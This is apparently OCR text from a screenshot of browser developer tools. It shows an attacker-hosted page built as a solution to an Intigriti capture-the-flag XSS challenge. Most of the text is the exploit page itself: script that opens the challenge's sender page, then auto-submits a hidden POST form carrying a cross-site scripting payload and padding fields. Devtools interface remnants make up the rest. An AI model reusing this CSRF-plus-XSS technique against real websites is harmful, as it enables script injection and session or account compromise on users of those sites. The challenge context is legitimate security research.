 do-vps:4488/xss.html
Not secure
do-vps:4488/xss.html
3
Incognito (3)
Click me
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
1
1
<body> == $0
<script>
function submit() {
document.forms[0].submit();
}
function exploit() {
var newTab = window.open("https://challenge-0322.intigriti.io/challenge/LoveSender.php", "_blank");
setTimeout(submit, 5000);
}
</script>
<button onclick="exploit()">Click me</button>
<form action="https://challenge-0322.intigriti.io/challenge/LoveReceiver.php" method="POST">
<input type="hidden" name="token" value="aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa">
<input type="hidden" name="FirstText" value="<img src="happy.gif" onload=alert&lpar;document.domain&rpar;>">
<input type="hidden" name="Hashing" value="aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa">
</form>
</body>
</html>
html
body
Styles
Computed
Layout
Filter
:hov
.cls
element.style {
}
body {
user agent stylesheet
display: block;
margin: 8px;
}
margin
8
border
–
padding
–
8
–
–
1406×423
–
–
8
–
–
8